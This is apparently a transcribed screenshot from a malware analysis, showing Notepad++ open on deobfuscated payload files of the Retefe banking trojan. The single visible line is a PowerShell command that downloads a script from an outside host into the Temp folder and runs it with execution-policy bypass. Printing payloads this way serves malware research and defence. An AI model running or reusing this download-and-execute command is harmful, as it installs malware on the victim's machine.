 G:\retefe-20170919-pseb-payload2.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
retefe-20170919-deob.txt retefe-20170919-pseb-payload.txt retefe-20170919-pseb-payload2.txt
1 $F=$env:Temp+'\\s.ps1';(New-Object System.Net.WebClient).DownloadFile('http://karinart.de/css/0FgYsvuX9V445592.ps1
',$F);Start-Process "powershell" -ArgumentList "-ep Bypass -f $F" -Wait -NoNewWindow
2
Normal text file length : 199 lines : 2 Ln : 2 Col : 1 Sel : 0 | 0 UNIX UTF-8 INS